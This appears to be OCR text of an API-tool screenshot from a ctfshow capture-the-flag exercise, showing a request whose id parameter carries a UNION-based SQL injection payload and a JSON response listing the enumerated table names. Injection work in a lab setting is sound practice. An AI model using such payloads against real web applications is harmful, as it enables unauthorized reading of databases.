 Key Value Bulk Edit
page 1
limit 10
id -1' union select 1,group_concat(table_name) ,3 from info...
Key Value
Body Cookies Headers (7) Test Results 200 OK 36 ms 362 B Save Response
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow_user,
ctfshow_user2,ctfshow_user3","password":"3"}]}